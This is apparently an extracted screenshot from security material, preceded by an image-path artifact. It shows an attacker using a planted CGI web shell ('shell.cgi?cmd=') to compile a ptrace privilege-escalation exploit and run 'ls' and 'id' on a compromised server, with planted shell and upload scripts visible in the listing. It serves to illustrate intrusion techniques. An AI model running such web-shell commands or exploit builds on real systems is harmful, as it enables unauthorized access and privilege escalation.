 A A http://www2.example.com/cgi-bin/shell.cgi?cmd=gc
Run
gcc -o ptrace1 ptrace1.c ; ls -la ; id
total 368
drwxrwxr-x 2 nobody nobody 4096 Dec 6 13:44 .
drwxr-xr-x 14 root root 4096 Feb 9 2003 ..
-rwxr-xr-x 1 nobody nobody 8720 Dec 6 13:32 l.pl
-rwxr-xr-x 1 nobody nobody 18195 Dec 6 13:44 ptrace1
-rw-r--r-- 1 nobody nobody 3837 Dec 6 13:39 ptrace1.c
-rwxr-xr-x 1 nobody nobody 316848 Dec 6 13:31 sh.cgi
-rwxr-xr-x 1 nobody nobody 296 Dec 6 13:38 shell.cgi
-rwxr-xr-x 1 nobody nobody 249 Dec 6 13:32 upload.cgi
uid=99(nobody) gid=99(nobody) groups=99(nobody)